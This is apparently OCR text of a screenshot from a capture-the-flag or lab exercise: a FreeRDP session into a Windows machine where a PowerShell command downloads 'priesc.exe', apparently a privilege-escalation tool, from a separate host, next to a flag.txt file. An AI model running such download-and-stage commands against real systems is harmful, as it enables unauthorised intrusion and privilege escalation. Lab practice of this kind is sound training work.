 FreeRDP: 172.16.139.175
Windows PowerShell
PS C:\Users\devtest\Desktop>
PS C:\Users\devtest\Desktop>
PS C:\Users\devtest\Desktop> iwr http://172.16.139.10:2222/priesc.exe -o priesc.exe
PS C:\Users\devtest\Desktop> ls
Directory: C:\Users\devtest\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/20/2025 6:05 PM 34 flag.txt
-a---- 1/20/2025 9:07 PM 7168 priesc.exe
PS C:\Users\devtest\Desktop>
Type here to search
19°C
9:07 PM
1/20/2025
2